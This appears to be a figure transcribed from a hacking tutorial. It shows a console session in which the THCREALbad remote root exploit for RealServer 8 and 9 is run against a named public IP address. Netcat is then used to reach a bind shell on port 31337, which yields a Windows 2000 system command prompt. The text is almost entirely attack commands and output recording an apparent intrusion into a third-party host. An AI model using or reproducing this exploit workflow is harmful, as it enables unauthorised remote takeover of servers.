 9 x 15 A 汉
The exe file compiled by sagi@hackerxfiles.net
Usage: <Host> <OS>
0 = Wind0wZ
1 = Linux
2 = OS Test Mode
D:\hacker\unixlinux>realex 61.155.11.134 0
THCREALbad v0.4 - Wind0wZ & Linux remote root sploit for Realservers 8+9
by Johnny Cyberpunk (jcyberpunk@thehackerschoice.com)
The exe file compiled by sagi@hackerxfiles.net
exploit send .... sleeping a while ....
ok ... now try to connect to port 31337 via netcat !
D:\hacker\unixlinux>nc -vv 61.155.11.134 31337
Warning: forward host lookup failed for AUTORECORD: h_errno 11001: HOST_NOT_FOUN
D
AUTORECORD [61.155.11.134] 31337 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>_
图 3